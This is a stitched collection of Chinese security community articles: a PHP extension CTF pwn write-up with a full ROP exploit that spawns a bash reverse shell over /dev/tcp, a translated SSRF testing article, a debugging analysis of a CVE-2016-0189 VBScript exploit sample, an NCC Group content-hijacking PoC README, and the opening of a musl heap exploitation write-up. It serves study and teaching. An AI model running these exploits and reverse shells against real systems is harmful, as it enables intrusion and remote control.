$>gdb php
pwndbg> run
Starting program: /usr/bin/php
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
运行run以后,php在等待我们的输入,我们直接`ctrl+c` 终止掉程序,但是这里是不会退出gdb的,而是如下所示:
Program received signal SIGINT
pwndbg>
查看vmmap
pwndbg>vmmap
...
0x7ffff28f4000 0x7ffff28f5000 r-xp 1000 0 /usr/lib/php/20170718/easy_phppwn.so
0x7ffff28f5000 0x7ffff2af5000 ---p 200000 1000 /usr/lib/php/20170718/easy_phppwn.so
0x7ffff2af5000 0x7ffff2af6000 r--p 1000 1000 /usr/lib/php/20170718/easy_phppwn.so
0x7ffff2af6000 0x7ffff2af7000 rw-p 1000 2000 /usr/lib/php/20170718/easy_phppwn.so
...
这里我们已经可以看到php 已经加载了 easy_phppwn.so
所以我们现在可以设置断点了,如果在run之前设置会提示找不到该函数,设置断点我们需要设置真正的函数名,其实是`zif_funcname`,也就是我们在ida中看到的函数名,这里就是`zif_easy_phppwn`,同时设置参数为之前生成的pwn.php文件
pwndbg>break zif_easy_phppwn
pwndbg>set args ./pwn.php
pwndbg>run
...
Breakpoint zif_easy_phppwn
pwndbg>
如果成功,则说明我们现在已经进入了该函数,现在我们可以开始进行调试rop链了,对了,如果该扩展是在本地编译的话是有源码的,所以这里可以直接进行源码级别的调试
...
────────────[ DISASM ]────────
► 0x7ffff28f4c46 <zif_easy_phppwn+25> mov qword ptr [rbp - 8], 0
0x7ffff28f4c4e <zif_easy_phppwn+33> mov rax, qword ptr [rbp - 0x88]
0x7ffff28f4c55 <zif_easy_phppwn+40> mov eax, dword ptr [rax + 0x2c]
0x7ffff28f4c58 <zif_easy_phppwn+43> mov edi, eax
0x7ffff28f4c5a <zif_easy_phppwn+45> lea rdx, [rbp - 0x10]
0x7ffff28f4c5e <zif_easy_phppwn+49> lea rax, [rbp - 8]
0x7ffff28f4c62 <zif_easy_phppwn+53> mov rcx, rdx
0x7ffff28f4c65 <zif_easy_phppwn+56> mov rdx, rax
0x7ffff28f4c68 <zif_easy_phppwn+59> lea rsi, [rip + 0xe5]
0x7ffff28f4c6f <zif_easy_phppwn+66> mov eax, 0
0x7ffff28f4c74 <zif_easy_phppwn+71> call zend_parse_parameters@plt <0x7ffff28f4a20>
────────────[ SOURCE (CODE) ]────────
In file: /home/pwn/Desktop/phppwn/php-src-php-7.2.24/ext/easy_phppwn/easy_phppwn.c
71 function definition, where the functions purpose is also documented. Please
72 follow this convention for the convenience of others editing your code.
73 */
74 PHP_FUNCTION(easy_phppwn)
75 {
► 76 char *arg = NULL;
77 size_t arg_len, len;
78 char buf[100];
79 if (zend_parse_parameters(ZEND_NUM_ARGS(), "s", &arg, &arg_len) == FAILURE) {
80 return;
81 }
────────────[ STACK ]────────
...
这样我们就可以愉快的进行调试了,当然开篇我已经提到,phppwn题目来说,是基本没法使用one_gadget,system(‘/bin/sh’)来直接获取交互式shell的,所以我这里通过使用popenv来开启一个反弹shell到vps上,当然其实还可以使用rop链构造调用`mprotect`函数来给stack执行权限,然后找一个`jmp
rsp`来直接执行shellcode,这样就不用去算栈偏移了,不过也差不多。
完整exp如下:
from pwn import *
context.arch = "amd64"
def create_php(buf):
with open("pwn.php", 'w+') as pf:
pf.write('''<?php
easy_phppwn(urldecode("%s"));
?>'''%urlencode(buf))
libc = ELF("./libc-2.27.so")
libc.address = 0x7ffff5e25000
pop_rdi_ret = 0x2155f+libc.address
pop_rsi_ret = 0x23e6a+libc.address
popen_addr = libc.sym['popen']
command = '/bin/bash -c "/bin/bash -i >&/dev/tcp/127.0.0.1/6666 0>&1"'
stack_base = 0x7ffffffde000
stack_offset = 0x1c330
stack_addr = stack_offset+stack_base
layout = [
'a'*0x88,
pop_rdi_ret,
stack_addr+0x88+0x30+0x60,
pop_rsi_ret,
stack_addr+0x88+0x28,
popen_addr,
'r'+'x00'*7,
'a'*0x60,
command.ljust(0x60, 'x00'),
"a"*0x8
]
buf = flat(layout)
create_php(buf)
最终效果如下:
## 总结
其实webpwn类型的题目,对大部分选手来说,主要可能是难在调试环节上,网上基本没有详细介绍的文章,de1CTF那道webpwn,我本地打通了,但是由于libc的问题,导致服务没打通,有点可惜了,这里借此记录一下我个人调试的流程方法,分享给各位师傅。
## 参考
[Wupco’s Blog-phppwn入门](http://www.wupco.cn/?p=4504) | 社区文章 |
之前利用py那个版本复现成功了,后来metasploit出了更新了2次利用模块,测试均失败,经测试原来是set
payload为reverse_tcp会失败,故改为reverse_http会成功,我看网上包括youtube都没有一个完整而详细的教程,顺便就做了一个教程,大家凑合的看吧
<https://youtu.be/pm_80R5pruo> | 社区文章 |
# 利用SSRF漏洞接管APP服务器
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://blogs.mcafee.com/mcafee-labs/server-side-request-forgery-takes-advantage-vulnerable-app-servers/>
译文仅供参考,具体内容表达以及含义原文为准。
SSRF攻击是指攻击者强行控制存在漏洞的服务器,从而发送恶意请求给第三方服务器或内部资源。然后再利用该漏洞启动特定攻击,比如跨站点端口攻击,服务枚举以及其他多种攻击。
这种性能使得SSRF攻击变得十分危险,因为它可以借用某个易受攻击的服务器来攻击其他公共资源和当地基础设施。
会被SSRF利用的几种常见漏洞:
· URL重定向
· 远程文件包含
· SQL注入
· 框架注入
· 链接注入
· XML外部实体
攻击者会利用这种漏洞做些什么?
攻击者在确定这种漏洞之后,可以利用它作为进一步攻击的道具,进一步的攻击包括:
· 端口扫描被防火墙保护着的内部主机。
· 攻击内部应用程序。
· 借用文件处理程序 “file:///c:/windows/system32/.”访问本地网页服务器。
· 枚举服务。
攻击者还有诸如mailto://、gopher://这样的其他选择,如何选择取决于服务器和解析器如何处理该请求。
端口扫描
SSRF能够利用端口扫描。
扫描本地接口:
GET /Vulnerablepage.php? VulnParameter=http://127.0.0.1:80
GET /Vulnerablepage.php? VulnParameter=http://127.0.0.1:443
GET /Vulnerablepage.php? VulnParameter=http://127.0.0.1:21
根据不同的回应,攻击者可以打开或者关闭端口。同样地,这种做法也可以用于扫描其他资源。
这样的过程可以利用Burp的入侵功能设置有效荷载位置(GET
/Vulnerablepage.php?VulnParameter=http://127.0.0.1:§§ HTTP/1.1)来实现自动化。
接着将“有效荷载类型”设置为“数字”,“端口”设置为“0-65535”。然后就可以实行攻击了,当然别忘了为有效荷载解密。
SSRF测试
通常情况下,含有URL的输入字段是这种攻击乐见的形式。然而我们发现带有不能做出任何推断的随机参数的应用程序也是容易攻击的对象。所以鉴于我们并不清楚服务器是如何处理这些参数的,检查可疑参数含有的漏洞就变得很有必要了。
概念证明
根据以下步骤可以进行概念证明的渗透测试。
· 在应用程序中标示一个潜在的输入域来测试漏洞。
· 用nc –l –v port no指令启动Netcat(假设服务器名为servertest)。
· 只要服务器开始运行,就在易受攻击的输入域中输入http://servertest:portno/testSSRF。
要使用类似于/testSSRF 的独特目录,这样可以确保该请求是由我们这个易受攻击的服务器发出的。
· 如果该服务器是易于攻击的,它就会建立此连接,然后Netcat侦听器就会显示有关该连接的详细信息,就像下图所示这样。
工具
在测试过程中,Burp的协作功能给我们带来了极大的便利。它可以在最开始先识别出问题所在,然后我们再用上述方法进行手动验证。
这种协作功能将有效荷载发送到精心打造的已感染应用程序中,以启动与协作服务器的连接。然后Burp会不断地监视协作服务器,来确保是否有任何请求触发连接。
建议
· 不要用用户数据进行数据验证。
· 硬化应用程序服务器,并且确保已经关闭不必要的端口和服务。
· 为允许运行的主机和服务设置白名单。 | 社区文章 |
# 对疑似CVE-2016-0189原始攻击样本的调试
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
去年`10`月底,我得到一个与大众视野中不太一样的`CVE-2016-0189`利用样本。初步分析后,我觉得着这应该是当年`CVE-2016-0189`的原始攻击文件。其混淆手法和后续出现的`CVE-2017-0149`、`CVE-2018-8174`、`CVE-2018-8373`完全一致。其利用及加载`shellcode`的手法也都和后面几个利用一致。
当时我手头有其他事情,并未对该样本进行仔细研究。几天前,我重新翻出了相关样本进行了一番调试。
本文我将描述该`CVE-2016-0189`样本的利用方式,读者在后面将会看到,利用过程中的错位手法和`CVE-2014-6332`,`CVE-2017-0149`,`CVE-2018-8174`以及`CVE-2018-8373`几乎一致。
之前大众视野中的`CVE-2016-0189`样本,基本都是参考[这篇文章](https://theori.io/research/cve-2016-0189)中公开的代码,关于这份公开代码的利用细节,我在[之前的文章](https://bbs.pediy.com/thread-228371.htm)已有详细分析。
下面我们来一窥`3`年前`CVE-2016-0189`实际`0day`样本的利用手法。
## 内存布局
原样本中借助如下代码进入利用函数
document.write("<script language='javascript'> var obj = {}; obj.toString = function() { my_valueof(); return 0;}; StartExploit(obj); " &Unescape("%3c/script%3e"))
在`StartExploit`函数中,首先调用`prepare`函数进行内存布局。每次执行`arr2(i) =
Null`会导致一个`tagSAFEARRAY`结构体内存被回收。
ReDim arr(0, 0)
arr(0, 0) = 3 '这一步很重要,数字3在错位后会被解释为vbLong类型
...
Sub prepare
Dim arr5()
ReDim arr5(2)
For i = 0 To 17
arr3(i) = arr5
Next
For i = 0 To &h7000
arr1(i) = arr
Next
For i = 0 To 1999
arr2(i) = arr '将 arr2 的每个成员初始化为一个数组
Next
For i = 1000 To 100 Step -3
arr2(i)(0, 0) = 0
arr2(i) = Null '释放 arr2(100) ~ arr2(1000) 之间 1/3 的元素
Next
ReDim arr4(0, &hFFF) '定义 arr4
End Sub
Function StartExploit(js_obj)
'省略无关代码
prepare
arr4(js_obj, 6) = &h55555555
For i = 0 To 1999
If IsArray(arr2(i)) = True Then
If UBound(arr2(i), 1) > 0 Then
vul_index = i
Exit For
End If
End If
Next
lb_index = LBound(arr2(i), 1)
If prepare_rw_mem() = True Then
Else
Exit Function
End If
addr = leak_addr()
'省略后续代码
End Function
每个`tagSAFEARRAY`在内存中占据的大小为`0x30`字节,其中后`0x20`字节存储着`tagSAFEARRAY`的实际数据。
0:015> !heap -p -a 052a9fb0
address 052a9fb0 found in
_HEAP @ 360000
HEAP_ENTRY Size Prev Flags UserPtr UserSize - state
052a9f98 0007 0000 [00] 052a9fa0 00030 - (busy)
0:015> dd 052a9fa0 l30/4
052a9fa0 00000000 00000000 00000000 0000000c
052a9fb0 08800002 00000010 00000000 0529d640
052a9fc0 00000001 00000000 00000001 00000000
0:015> dt ole32!tagSAFEARRAY 052a9fb0
+0x000 cDims : 2
+0x002 fFeatures : 0x880
+0x004 cbElements : 0x10
+0x008 cLocks : 0
+0x00c pvData : 0x0529d640
+0x010 rgsabound : [1] tagSAFEARRAYBOUND
整个释放过程造成大约`300`个`0x30`大小的内存空洞。
## 触发漏洞
内存布局完毕后,利用代码通过`arr4(js_obj, 6) =
&h55555555`这一操作进入自定义的`my_valueof`回调函数,然后在回调函数中重新定义`arr4`。这导致`arr4`对应的原`pvData`内存被释放,并按照所需大小申请新的内存。
Sub my_valueof()
ReDim arr4(2, 0)
End Sub
上述语句将导致`arr4(2,
0)`对应的`pvData`去申请一块大小为`0x30`的内存,借助相关内存的分配特性,此过程会重用某块刚才释放的`tagSAFEARRAY`内存。
我们来仔细看一下`arr4(js_obj, 6) = &h55555555`语句的执行逻辑。
`CVE-2016-0189`的成因在于`AccessArray`中遇到`javascript`对象后可以导致一个对重载函数的回调`my_valueof`,利用代码在`my_valueof`将`arr4`重新定义为`arr4(2,
0)`,当回调完成再次返回到`AccessArray`时,`arr4`相关的`tagSAFEARRAY`结构体和`pvData`指针均已被修改,而`AccessArray`会继续往下执行的时候仍然按照arr4(0,
6)在计算元素地址,并将计算得到的地址保存到一个栈变量上。
以下汇编代码为`vbscript!CScriptRuntime::RunNoEH`函数先后调用`AccessArray`和`AssignVar`的代码片段,此处`AccessArray`返回的元素地址会保存到一个栈变量`[ebp-1Ch]`上,`RunNoEH`随后会从栈上获取该变量,赋值给`edx`,并在调用`AssignVar`时作为目的地址使用。
6d767679 8b55d8 mov edx,dword ptr [ebp-28h]
6d76767c 8d4de4 lea ecx,[ebp-1Ch] ; ebp-1Ch 是一个栈上的变量,AccessArray 访问到的具体地址会存放到这个变量里面
6d76767f 6a00 push 0
6d767681 ffb3b0000000 push dword ptr [ebx+0B0h]
6d767687 56 push esi
6d767688 e886feffff call vbscript!AccessArray (6d767513)
6d76768d 8945f8 mov dword ptr [ebp-8],eax
6d767690 85c0 test eax,eax
6d767692 0f888ebe0200 js vbscript!CScriptRuntime::RunNoEH+0x40db7 (6d793526)
6d767698 8b83b0000000 mov eax,dword ptr [ebx+0B0h]
6d76769e 8b55e4 mov edx,dword ptr [ebp-1Ch] ss:0023:02c1bd98=0253a2c0 ; 将 ebp-1Ch 变量保存到edx
6d7676a1 8b0b mov ecx,dword ptr [ebx]
6d7676a3 c1e604 shl esi,4
6d7676a6 6a01 push 1
6d7676a8 03c6 add eax,esi
6d7676aa 50 push eax
6d7676ab e8cab8feff call vbscript!AssignVar (6d752f7a)
## 构造超长数组
通过上述步骤,`&h55555555`对应的`tagVARIANT`被写入某个属于`arr2(i)`的`tagSAFEARRAY`结构体。从而获得一个可以用来越界读写的二维数组。
### 在调试器中看超长数组
我们先来看一下`arr2(i) = Null`操作全部结束的`arr2`。
// arr2 tagSAFEARRAY
0:007> dd 034a8d90 l6
034a8d90 08920001 00000010 00000000 0506c060
034a8da0 000007d0 00000000
// arr2 tagSAFEARRAY.pvData
0:007> dd 0506c060
0506c060 0288200c 02888208 052a8848 00000002
0506c070 0288200c 02888208 052a8880 00000002
0506c080 0288200c 02888208 052a88b8 00000002
0506c090 0288200c 02888208 052a88f0 00000002
0506c0a0 0288200c 02888208 052a8928 00000002
0506c0b0 0288200c 02888208 052a8960 00000002
0506c0c0 0288200c 02888208 052a8998 00000002
0506c0d0 0288200c 02888208 052a89d0 00000002
// arr2(100) 开始的数据
0:015> dd 0506c060 + 0n100*10 l4*20
0506c6a0 00000001 00000000 00000000 00000000
0506c6b0 0288200c 02888208 052a9e60 00000002
0506c6c0 0288200c 02888208 052a9e98 00000002
0506c6d0 00000001 00000000 00000000 00000000 // 052a9ed0 原先位于这里
0506c6e0 0288200c 02888208 052a9f08 00000002
0506c6f0 0288200c 02888208 052a9f40 00000002
0506c700 00000001 00000000 00000000 00000000
...
然后来看一下重新分配后的`arr4`。结合上面的注释我们可以注意到`0x052a9ed0`处原来是一个`tagSAFEARRAY`结构体,其实际占用的内存区间为`0x052a9ed0
~ 0x052a9ed0 + 0x30`。
随后`arr4`被重新定义,其`pvData`所需的内存大小为`0x30`,恰好占用了刚被释放的`tagSAFEARRAY`内存区域。
上述占位手法和`CVE-2018-8373`完全一致。
// arr4 tagSAFEARRAY.pvData 大小为 0x30
// 它重用了 arr2 中某个(本次调试时为 arr2(103))被释放的 tagSAFEARRAY 对应的内存块
0:015> !heap -p -a 052a9ec0
address 052a9ec0 found in
_HEAP @ 360000
HEAP_ENTRY Size Prev Flags UserPtr UserSize - state
052a9eb8 0007 0000 [00] 052a9ec0 00030 - (busy)
// arr4 tagSAFEARRAY.pvData
0:007> dd 052a9ec0
052a9ec0 00000000 00000000 00000000 00000000 // arr4(0, 0)
052a9ed0 00000000 00000000 00000000 00000000 // arr4(0, 1)
052a9ee0 00000000 00000000 00000000 00000000 // arr4(0, 2)
052a9ef0 27567e4f 88000000 00000000 00000000 // arr4(0, 3)
052a9f00 00000000 0000000c 08800002 00000010 // arr4(0, 4)
052a9f10 00000000 0529d5f8 00000001 00000000 // arr4(0, 5)
052a9f20 00000001 00000000 27567e74 88000000 // arr4(0, 6) 被改写前
052a9f30 00000000 00000000 00000000 0000000c
0:005> dd 052a9ec0
052a9ec0 00000000 00000000 00000000 00000000
052a9ed0 00000000 00000000 00000000 00000000
052a9ee0 00000000 00000000 00000000 00000000
052a9ef0 27567e4f 88000000 00000000 00000000
052a9f00 00000000 0000000c 08800002 00000010
052a9f10 00000000 0529d5f8 00000001 00000000
052a9f20 02880003 01d89a08 55555555 0000019e // arr4(0, 6) 被改写后
052a9f30 00000000 00000000 00000000 0000000c
从下面的日志可以看到`arr2`的某个成员对应的`tagSAFEARRAY`被改写了,变成了一个第一维超长的二维数组。`pvData =
0529d5f8`, `LBound = 01d89a08`, 一维元素个数为`02880003`, 每个元素大小为`0x10`字节
// 被改写的 arr2(x) tagSAFEARRAY, x此时未知
// 可以看到第一维长度被改写为 02880003,LBound 被改写为 01d89a08
0:005> dd 052a9f08 l8
052a9f08 08800002 00000010 00000000 0529d5f8
052a9f18 00000001 00000000 02880003 01d89a08
// 调试器内全局搜索 052a9f08
0:005> s -d 0x0 l?0x7fffffff 052a9f08
01db1a70 052a9f08 01d89ff4 01d40008 00000000 ..*.............
0506c6e8 052a9f08 00000002 0288200c 02888208 ..*...... ......
// 计算 x
0:005> ? (0506c6e8-0506c060) / 10
Evaluate expression: 104 = 00000068 // 第 104 个 arr2(i), 即 arr2(103)
// x = 0x68 = 0n104,对应 arr2(103)
0:005> dd 0506c060 + 68 * 10 l4
0506c6e0 0288200c 02888208 052a9f08 00000002
随后遍历`arr2`数组成员来查找长度发生变化的成员,并保存对应的索引到`vul_index`,本次调试中`vul_index = 103`。
For i = 0 To 1999
If IsArray(arr2(i)) = True Then
If UBound(arr2(i), 1) > 0 Then
vul_index = i
Exit For
End If
End If
并在上述基础上封装了两个越界读写函数。
Function read(offset)
read = Abs(arr2(vul_index)(lb_index + offset, 0))
End Function
Sub write(offset, value)
arr2(vul_index)(lb_index + offset, 0) = value
End Sub
## 实现错位操作
有了越界读写能力后,利用代码还需要准备一块可以用于错位读写的内存。
Function prepare_rw_mem
On Error Resume Next
offset = 0
mem_index = 0
g_offset = 0
prepare_rw_mem = False
Do While offset < &h1000
val_1 = read(offset)
If val_1 > 3 Then
val_2 = read(offset + 1)
val_3 = read(offset + 4)
If val_2 = 3 And val_3 = 3 Then
g_offset = offset
write offset, "A"
Exit Do
End If
Else
val_1 = 0
val_2 = 0
val_3 = 0
End If
offset = offset + 1
Loop
For i = 0 To 1999
If find_rw_mem(arr2(i)) = True Then
mem_index = i
prepare_rw_mem = True
Exit For
End If
Next
End Function
上述代码描述了整个查找过程,我们可以看到利用代码借助超长数组`arr2(103)`去查找一个符合条件的成员索引,从代码的设计来看原作者想找的是一个紧邻`HEAP_ENTRY`结构的`arr2(i)(0,
0)`成员。随后将该索引保存到一个全局索引`g_offset`。接着将对应地址处的变量设为代表字符为`A`的`BSTR`对象。完成上述步骤后,代码又借助`arr2`去查找刚刚被设置的`BSTR`变量附近带有特征的内存,并将相应的索引保存到`mem_index`。
### 在调试器中看查找过程
我们在调试器中看一下相关过程。
以下是从`arr2(103)(LBound, 0)`开始的内存视角,可以看到本次调试中找到的`g_offset = 5`,`LBound =
01d89a08`。
随后一个`BSTR`变量`A`被写入`0529d648`对应的`0x10`字节
随后代码又以`arr2(i)(0, 0)`的视角来查找被写入的`BSTR`变量。本次调试中符合条件的`i = 107`,所以 `mem_index =
107`。
我们来感受一下相差`8`字节的精妙错位。
## 任意地址读取
在上述错位的基础上,利用代码借用`arr2(103)(LBound + 5, 0)`和`arr2(107)(0,
0)`两个不同的数组视角封装了一个任意地址读取函数`GetUint32`。
Function GetUint32(addr)
Dim value
write g_offset, addr + 4
arr2(mem_index)(0, 0) = 8
value = LenB(arr2(vul_index)(lb_index + g_offset, 0))
arr2(mem_index)(0, 0) = 0
GetUint32 = value
End Function
后续的操作和之前已经有过分析文章的
`CVE-2017-0149`、`CVE-2018-8174`和`CVE-2018-8373`基本一致,这里不再重复分析。
## 结语
本文我分析了一个可能是原始`CVE-2016-0189`利用文件的漏洞触发和利用细节。这些细节和该漏洞这几年在公众视野中的印象有所不同。从利用代码的编写风格来看,这个利用样本和`CVE-2017-0149`,`CVE-2018-8174`以及`CVE-2018-8373`应该是同一作者。这个作者深谙`vbscript`漏洞利用编写之道,在相关的几个在野利用中,他对`vbscript`的内存错位运用得淋漓尽致。
在漏洞利用的技巧方面,我非常佩服该作者。但从0day售卖/攻击的角度来看,这些被运用于实际攻击中的高级利用代码所产生的危害是巨大的。作者在牟利/定向攻击的同时,完全没有考虑到对网络安全大环境产生的严重影响。作者手上肯定还有其他高质量的脚本引擎漏洞,这里也请广大安全厂商引起警惕。
## 参考链接
[CVE-2014-6332分析文章](http://paper.seebug.org/240/)
[CVE-2016-0189分析文章](https://bbs.pediy.com/thread-228371.htm)
[CVE-2017-0149分析文章](http://blogs.360.cn/post/VBScript_vul_CH.html)
[CVE-2018-8174分析文章](https://bbs.pediy.com/thread-248477.htm)
[CVE-2018-8373分析文章](https://blog.trendmicro.com/trendlabs-security-intelligence/use-after-free-uaf-vulnerability-cve-2018-8373-in-vbscript-engine-affects-internet-explorer-to-run-shellcode/) | 社区文章 |
# 使用Flash, PDF 和 Silverlight进行内容劫持的POC项目
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://github.com/nccgroup/CrossSiteContentHijacking>
译文仅供参考,具体内容表达以及含义原文为准。
**证书**
证书发布在AGPL(想要了解更多信息,可以阅读许可证书)。
**简介** **** ****
这个项目可以为以下概念提供一个证明:
利用网站的不安全的策略文件(crossdomain.xml或clientaccesspolicy.xml),通过阅读其内容找到漏洞进行利用。
利用不安全的文件上传功能——不对文件内容进行检查,或允许上传SWF或PDF文件而在下载过程中没有Content-Disposition头信息。在这个场景中,创建的SWF,XAP或PDF文件在上传时可能会带有任何扩展,例如上传.JPG文件到目标网站。然后,
“Object File”的值应该设置为上传文件的URL,从而来阅读目标网站的内容。
利用CVE-2011-2461漏洞(详细信息参见参考文献)。
利用网站中不安全的HTML5跨源资源共享(CORS)头文件。
注意:.XAP文件可以重命名为其他扩展,但是它们已经不能跨域加载了。所以Silverlight寻找文件扩展是基于提供的URL而忽略了它是不是.XAP。这就给我们带来了利用的方法,如果一个网站允许用户在实际的文件名称后使用“;”或“/”来添加一个“.XAP”扩展,我们就可以利用它来进行攻击。
**用法**
利用一个不安全的策略文件:1)控制web
服务器的内容劫持目录;2)在浏览器里浏览index.html页面(该页面会重定向到ContentHijackingLoader.html);3)更改html页面中的“Object
File”字段为“Object”目录(“xfa-manual-ContentHijacking.pdf”已经不能使用)中的合适对象。
利用一个不安全的文件上传/下载功能:1)上传一个“Object”目录中的对象文件到受害者的服务器上。当上传到另一个域时这些文件还可以重命名为另一个扩展名
(由于通常情况下来自另外一个域中的修改扩展名的Silverlight XAP文件不可用,所以首先使用Flash,然后使用PDF);2)将“Object
File”字段设置为上传文件的位置。
利用CVE- 2011 – 24611漏洞:1) 将“Object File”字段设置为易攻击的文件;2) 从下拉列表的“Type”字段中选择“Flash
CVE- 2011 – 2461 Only”。
利用一个不安全的CORS策略:1)将 “Object
File”字段设置为本地的“ContentHijacking.html文件。如果可以在你的目标域中上传一个HTML文件,那么你可以利用XSS问题,这比使用CORS更容易。
注意:.XAP文件可以重命名为其他扩展,但是它们已经不能跨域加载了。所以Silverlight寻找文件扩展是基于提供的URL而忽略了它是不是.XAP。这就给我们带来了利用的方法,如果一个网站允许用户在实际的文件名称后使用“;”或“/”来添加一个“.XAP”扩展,我们就可以利用它来进行攻击。
注意:当Silverlight跨域请求一个.XAP文件时,内容类型必须为:应用程序/ x-silverlight-app。
注意:PDF文件只能用于Adobe Reader查看器(不适用于Chrome和Firefox的内置PDF查看器)。
注意:阅读静态内容或公开访问的数据并不是一个问题。从你的报告中去除假阳性结果是很重要的。另外,在“Access-Control-Allow-Origin”头文件中单独使用一个通配符——“*”字符也不是一个问题。
使用示例:
在带有Adobe Reader的IE中:
https://15.rs/ContentHijacking/ContentHijackingLoader.html?
objfile=https://15.rs/ContentHijacking/objects/ContentHijacking.pdf&objtype=pdf&target=https://0me.me/&postdata=param1=foobar&logmode=all®ex=owasp.*&isauto=1
在任何支持SWF的浏览器中:
http://15.rs/ContentHijacking/ContentHijackingLoader.html?
objfile=http://0me.me/ContentHijacking/objects/ContentHijacking.swf&objtype=flash&target=http://0me.me/&postdata=&logmode=result®ex=&isauto=1
**解决安全问题的一般建议**
允许上传的文件类型应该只局限于那些对于业务功能是必要的类型。
应用程序应该对上传到服务器的任何文件执行过滤和内容检查。并且,在将文件提供给其他用户之前应该进行彻底的扫描和验证。如果发现有疑问,应该丢弃。
对静态文件的响应添加“Content-Disposition: Attachment”和“X-Content-Type-Options:nosniff”头信息,这可以保护网站应对基于Flash或pdf的跨站点内容劫持攻击。建议将这种做法实施到所有文件上,从而应对所有模块中的文件下载风险。尽管这种方法并不能使网站完全避免使用Silverlight或类似对象的攻击,但是它可以减轻使用Adobe
Flash和PDF对象的风险,特别是允许上传PDF文件时。
如果Flash /
PDF(crossdomain.xml)或Silverlight(clientaccesspolicy.xml)的跨域策略文件没有使用,或者没有使用Flash和Silverlight应用程序与网站进行交流的业务需求,那么应该将这些跨域策略文件删除。
应该限制跨域访问在一个最小的集合中,这个集合只包含那些受信任的域和有访问需求的域。当使用通配符时访问策略被认为是脆弱的或不安全的,特别是在“uri”属性值中存在通配符。
任何用于Silverlight应用程序的“crossdomain.xml”文件都是脆弱的,因为它只能在域属性中接受一个通配符(“*”字符)。
应该禁止Corssdomain.xml和clientaccesspolicy.xml文件访问浏览器缓存。这使得网站能够容易更新文件或在必要时限制对Web服务的访问。一旦客户端访问策略文件时受到了检查,
对浏览器会话而言它仍然有效的,不能访问缓存对终端用户的影响是最小的。基于目标网站的内容和策略文件的安全性和复杂性,这可以作为一个低的信息风险问题提出。
应该将CORS头文件修复为仅支持静态或公开访问数据。另外,“Access-Control-Allow-Origin”头文件应该只包含授权地址。其它CORS头文件,例如“Access-Control-Allow-Credentials”应该只在需要时使用。CORS头文件中的条目,比如“Access-Control-Allow-Methods”或“Access-Control-Allow-Headers” 在它们不需要时应该修复或者删除。
注意:使用“Referer”头文件并不能称为一种解决方案,因为可以设置这个头文件发送一个POST请求,从而使用Adobe
Reader和PDF(详见“objects”目录中的“xfa-manual-ContentHijacking.pdf”文件)。(更新:
Adobe已经解决了设置“Referer”头文件问题,除非你可以找到其他方法)。
**项目主页**
可以在下面的链接看到项目的最新更新/帮助:
https://github.com/nccgroup/CrossSiteContentHijacking
**作者**
Soroush Dalili(@irsdl) (来自NCC组织)
**参考文献**
上传一个JPG文件可能导致跨域数据劫持(客户端攻击)!
https://soroush.secproject.com/blog/2014/05/even-uploading-a-jpg-file-can-lead-to-cross-domain-data-hijacking-client-side-attack/
多个PDF漏洞——Steroids上的文本和图片
http://insert-script.blogspot.co.at/2014/12/multiple-pdf-vulnerabilites-text-and.html
HTTP通信和Silverlight安全
http://msdn.microsoft.com/en-gb/library/cc838250(v=vs.95).aspx
跨域和Silverlight客户端访问策略文件的解释
http://www.devtoolshed.com/explanation-cross-domain-and-client-access-policy-files-silverlight
跨域策略文件规范
http://www.adobe.com/devnet/articles/crossdomain_policy_file_spec.html
为HTTP流媒体设置一个crossdomain.xml文件
http://www.adobe.com/devnet/adobe-media-server/articles/cross-domain-xml-for-streaming.html
在google.com上利用CVE- 2011 – 2461
http://blog.mindedsecurity.com/2015/03/exploiting-cve-2011-2461-on-googlecom.html | 社区文章 |
# 借助DefCon Quals 2021的mooosl学习musl mallocng(漏洞利用篇)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
上篇我们大致过了一遍musl libc
1.2.2的mallocng源码,了解到musl堆管理器用以下的结构管理着meta、group以及chunk。本篇我们继续来分析mooosl这道题的解题思路。
## 静态分析
保护全开
程序主要提供了`store`、`query`、`delete`这几个功能,下面逐个功能进行分析
sotre,申请0x30的chunk,用于存放key、value以及对应的size,另外还会算出hash和prev_hash_map(保存着hash_map先前在该处的指针)
set_key和set_value,比较类似,根据输入的size去申请chunk,然后填入key和value,所以store方法一共会申请3个chunk
get_hash,返回一个hash值,返回后只取低12位,根据这个hash得到hash_map[hash&0xfff],先将hash_map[hash&0xfff]原有的值保存在prev_hash_map,然后将0x30
chunk的地址存入hash_map[hash&0xfff]
query,查询功能,根据输入的key,找到对应的value并以hex字符串形式输出。注意到这里调了set_key,会先申请chunk用于存放key,最后再free掉。
查找过程是遍历hash_map找到对应key,如果prev_hash_map不为零,则会打印出prev_hash_map的数据
delete,删除功能,如果从hash_map中找到对应的key,则会从free掉对应的3个chunk,最后再free掉调set_key时产生的chunk。另外,如果prev_hash_map不为0,则会将hash_map[hash&0xfff]置为prev_hash_map后再free掉prev_hash_map所指向的chunk。
很明显,如果hash_map[hash&0xfff]的原有的值为0,则delete后会将hash_map[hash&0xfff]清0,可通过连续store两次相同hash去绕过。而且,在上一篇文章中我们了解到musl
libc在free掉一个chunk时不会讲user data域置。所以,当绕过了`*v2 = (struct_v1
*)ptr->prev_hash_map`之后,就相当于有了一个uaf漏洞。
## Leak libc
知道了musl堆的重分配机制,泄露内存地址的思路就比较清晰了
group对chunk的管理策略:
1.chunk按照内存先后,依次分配;
2.free掉的chunk不能马上分配;
3.需要等group内所有chunk都处于freed或者used状态时,才会将freed状态的chunk转换成avaliable;
4.分配chunk时,会将user data域用\x00初始化。
采取的堆风水策略
1.先store一次垫着group header防止free掉group所有chunk时,将整个group内存归还给堆管理器;
2.除最后一个与第一个chunk,其余全部free掉;
3.申请一个`\n` struct chunk(这个chunk存放着key value指针),这时候key chunk和value
chunk便会落在struct chunk的内存之前,value chunk与struct chunk相同size;
4.free掉struct chunk,然后再free掉group内除第一个的所有chunk,再申请一个struct chunk(key value
chunk size不为0x30)
5.这时,这个struct chunk便落在`\n` struct chunk的value chunk域内,通过query(‘\n’)便可打印出内存信息。
###Info Leak
store('A', 'A')#AAAAAAU
#clear for reusing freed chunks
for _ in range(5):
query('A' * 0x30)#AFFFFFU
